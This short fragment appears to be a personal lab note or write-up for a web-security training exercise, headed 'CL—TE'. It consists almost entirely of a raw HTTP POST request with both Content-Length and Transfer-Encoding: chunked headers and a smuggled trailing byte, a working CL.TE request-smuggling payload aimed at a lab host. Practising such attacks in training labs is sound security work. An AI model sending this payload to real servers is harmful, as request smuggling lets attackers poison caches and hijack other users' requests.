 CL—TE
Hillst
山 石
POST / HTTP/1.1\r\n
Host: ac2b1f4c1e65b6c0c09d2af900760064.web-security-academy.net\r\n
Cookie: session=otSzzGQkPEXpv3UIsv2HuKCH2jPmAN6L\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2\r\n
Accept-Encoding: gzip, deflate\r\n
Upgrade-Insecure-Requests: 1\r\n
Sec-Fetch-Dest: document\r\n
Sec-Fetch-Mode: navigate\r\n
Sec-Fetch-Site: none\r\n
Sec-Fetch-User: ?1\r\n
Te: trailers\r\n
Connection: close\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 6\r\n
Transfer-Encoding: chunked\r\n
\r\n
0\r\n
\r\n
x